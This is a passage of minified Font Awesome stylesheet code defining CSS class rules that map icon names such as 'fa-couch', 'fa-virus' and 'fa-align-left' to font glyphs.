couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{content:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:""}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::before{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-dotted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::